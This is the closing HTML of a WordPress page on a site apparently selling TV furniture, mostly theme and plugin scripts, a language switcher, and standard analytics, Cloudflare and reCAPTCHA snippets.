                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                            </div>
                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> KO
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="de_DE"
                                         data-trp-ald-selected-language="de_DE">
                                        <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"> DE
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://www.hermagic.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.mousewheel.min.js?ver=6.9" id="postcs-mw-js-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.touchSwipe.min.js?ver=6.9" id="postcs-swipe-js-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/post-cs.js?ver=6.9" id="postcs-js-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755841290" id="ez-toc-js-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.9" id="zox-custom-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */
			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-33466").on("click", function(){
	  	    	$(".zox-com-click-id-33466").show();
		    	$(".disqus-thread-33466").show();
	  	    	$(".zox-com-but-33466").hide();
		  		});
			});
		
//# sourceURL=zox-custom-js-after
/* ]]> */
</script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.9" id="zox-scripts-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/retina.js?ver=6.9" id="zox-retina-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.9" id="zox-infinitescroll-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */
	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();

//# sourceURL=zox-lozad-js-after
/* ]]> */
</script>
<script type="3a377288b19556aa79cd5893-text/javascript" id="gt_widget_script_12022935-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['12022935'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-12022935","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_12022935-js-before
/* ]]> */
</script><script src="https://www.hermagic.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tv-furniture/" data-gt-orig-domain="www.hermagic.com" data-gt-widget-id="12022935" defer type="3a377288b19556aa79cd5893-text/javascript"></script><script type="3a377288b19556aa79cd5893-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.8" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hermagic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="3a377288b19556aa79cd5893-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hermagic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="3a377288b19556aa79cd5893-text/javascript">
(function () { 
var scriptProto = 'https:' == document.location.protocol ? 'https://' : 'http://'; 
var script = document.createElement('script');
script.type = 'text/javascript';
script.async = true;
script.src = scriptProto+'js.srvtrck.com/v1/js?api_key=76b125474e973cfff9d39cd183c8437d&site_id=3c65ba3e32754a69976a91b0b59ad25a';
(document.getElementsByTagName('head')[0] || document.body).appendChild(script); 
})();
</script>



<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3a377288b19556aa79cd5893-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48ef2450a40c494c86b4c7ad25db67b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6dlHjXxBoxxssbcQMX7JzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883624896');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>